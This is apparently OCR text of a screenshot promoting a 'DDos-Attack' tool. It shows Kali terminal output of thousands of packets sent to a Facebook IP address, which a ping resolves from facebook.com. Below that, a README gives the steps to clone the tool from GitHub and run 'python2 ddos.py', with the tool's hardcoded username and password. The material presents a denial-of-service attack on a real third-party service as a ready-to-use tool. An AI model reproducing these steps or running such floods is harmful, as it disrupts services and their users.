 1 2 3 4
2
2:26
root@Dark-Onion: /home/dark-onion/DDos-Attack
File Actions Edit View Help
Sent 4880 packet to 31.13.64.35 throught port:12960
Sent 4881 packet to 31.13.64.35 throught port:12961
Sent 4882 packet to 31.13.64.35 throught port:12962
Sent 4883 packet to 31.13.64.35 throught port:12963
Sent 4884 packet to 31.13.64.35 throught port:12964
Sent 4885 packet to 31.13.64.35 throught port:12965
Sent 4886 packet to 31.13.64.35 throught port:12966
Sent 4887 packet to 31.13.64.35 throught port:12967
Sent 4888 packet to 31.13.64.35 throught port:12968
Sent 4889 packet to 31.13.64.35 throught port:12969
Sent 4890 packet to 31.13.64.35 throught port:12970
Sent 4891 packet to 31.13.64.35 throught port:12971
Sent 4892 packet to 31.13.64.35 throught port:12972
Sent 4893 packet to 31.13.64.35 throught port:12973
Sent 4894 packet to 31.13.64.35 throught port:12974
Sent 4895 packet to 31.13.64.35 throught port:12975
Sent 4896 packet to 31.13.64.35 throught port:12976
Sent 4897 packet to 31.13.64.35 throught port:12977
Sent 4898 packet to 31.13.64.35 throught port:12978
Sent 4899 packet to 31.13.64.35 throught port:12979
Sent 4900 packet to 31.13.64.35 throught port:12980
Sent 4901 packet to 31.13.64.35 throught port:12981
Sent 4902 packet to 31.13.64.35 throught port:12982
Sent 4903 packet to 31.13.64.35 throught port:12983
Sent 4904 packet to 31.13.64.35 throught port:12984
Sent 4905 packet to 31.13.64.35 throught port:12985
Sent 4906 packet to 31.13.64.35 throught port:12986
GitHub - DARK-NI/DDos-
https://github.com/DARK-NI/DDo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
README
Installation Command:
• pkg update
• pkg upgrade
• pkg install python
• pkg install python2
• pkg install git
• git clone https://github.com/DARK-NI/DDos-Attack
• cd DDos-Attack
• python2 ddos.py
• Tool's Username:ddos
• Tool's Password:NAZMUL
ESC / — HOME END PGUP
CTRL ALT PGDN
root@Dark-Onion: /home/dark-onion
File Actions Edit View Help
┌──(root㉿Dark-Onion)-[/home/dark-onion]
└─# ping facebook.com
PING facebook.com (31.13.64.35) 56(84) bytes of data.
64 bytes from edge-star-mini-shv-02-ccu1.facebook.com (31.13.64.35): icmp_seq
=1 ttl=52 time=19.8 ms
64 bytes from edge-star-mini-shv-02-ccu1.facebook.com (31.13.64.35): icmp_seq
=2 ttl=52 time=10.9 ms
64 bytes from edge-star-mini-shv-02-ccu1.facebook.com (31.13.64.35): icmp_seq
=3 ttl=52 time=11.1 ms
64 bytes from edge-star-mini-shv-02-ccu1.facebook.com (31.13.64.35): icmp_seq
=4 ttl=52 time=16.1 ms
64 bytes from edge-star-mini-shv-02-ccu1.facebook.com (31.13.64.35): icmp_seq
=5 ttl=52 time=12.8 ms
64 bytes from edge-star-mini-shv-02-ccu1.facebook.com (31.13.64.35): icmp_seq
=7 ttl=52 time=111 ms
64 bytes from edge-star-mini-shv-02-ccu1.facebook.com (31.13.64.35): icmp_seq
=8 ttl=52 time=11.0 ms
64 bytes from edge-star-mini-shv-02-ccu1.facebook.com (31.13.64.35): icmp_seq
=9 ttl=52 time=11.3 ms
^C
--- facebook.com ping statistics ---
9 packets transmitted, 8 received, 11.1111% packet loss, time 8044ms
rtt min/avg/max/mdev = 10.868/25.509/111.130/32.496 ms
┌──(root㉿Dark-Onion)-[/home/dark-onion]
└─#